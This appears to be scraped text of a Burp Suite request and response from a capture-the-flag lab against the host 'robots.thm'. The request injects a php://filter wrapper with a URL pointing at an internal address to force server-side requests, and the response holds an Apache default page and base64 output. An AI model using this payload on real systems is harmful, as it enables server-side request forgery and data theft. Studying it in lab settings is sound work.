 Send
Cancel
<
>
Request
Pretty Raw Hex
1 POST /harm/to/self/admin.php HTTP/1.1
2 Host: robots.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://robots.thm/harm/to/self/login.php
8 DNT: 1
9 Sec-GPC: 1
10 Connection: keep-alive
11 Cookie: PHPSESSID=aircunhu8iud98cdmov5pk2v3k
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 72
16
17 url=php://filter/convert.base64-encode/resource=http://10.10.125.10:9000
Copy to clipboard
Close
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transiti
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <!--
4 Modified from the Debian original for Ubuntu
5 Last updated: 2022-03-22
6 See: https://launchpad.net/bugs/1966004
7 -->
8 <head>
9 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
10 <title>Apache2 Ubuntu Default Page: It works</title>
11 <style type="text/css" media="screen">
12 * {
13 margin: 0px 0px 0px 0px;
14 padding: 0px 0px 0px 0px;
15 }
16
17 body, html {
18 padding: 3px 3px 3px 3px;
19
20 background-color: #D8DBE2;
21
22 font-family: Ubuntu, Verdana, sans-serif;
23 font-size: 11pt;
24 text-align: center;
25 }
26
27 div.main_page {
28 position: relative;
29 display: table;
30
31 width: 800px;
32
33 margin-bottom: 3px;
34 margin-left: auto;
35 margin-right: auto;
36 padding: 0px 0px 0px 0px;
37
38 border-width: 2px;
39 border-color: #212738;
40 border-style: solid;
41
42 background-color: #FFFFFF;
43
44 text-align: center;
45 }
Search
0 highlights
AgICAgICAgICAgaHJlZj0iaHR0cHM6Ly9idWdzLmxhdW5jaHBhZC5uZXQvdWJ1bnR1Lytzb3VyY2UvYXBhY2hlMiIKICAg
ICAgICAgICAgICAgIHJlbD0ibm9mb2xsb3ciPmV4aXN0aW5nIGJ1ZyByZXBvcnRzPC9hPiBiZWZvcmUgcmVwb3J0aW5nIG
EgbmV3IGJ1Zy4KICAgICAgICAgIDwvcD4KICAgICAgICAgIDxwPgogICAgICAgICAgICAgICAgUGxlYXNlIHJlcG9ydCBi
dWdzIHNwZWNpZmljIHRvIG1vZHVsZXMgKHN1Y2ggYXMgUEhQIGFuZCBvdGhlcnMpCiAgICAgICAgICAgICAgICB0byB0aG
VpciByZXNwZWN0aXZlIHBhY2thZ2VzLCBub3QgdG8gdGhlIHdlYiBzZXJ2ZXIgaXRzZWxmLgogICAgICAgICAgPC9wPgog
ICAgICAgIDwvZGl2PgoKICAgICAgPC9kaXY+CiAgICA8L2Rpdj4KICAgIDxkaXYgY2xhc3M9InZhbGlkYXRvciI+CiAgIC
A8L2Rpdj4KICA8L2JvZHk+CjwvaHRtbD4K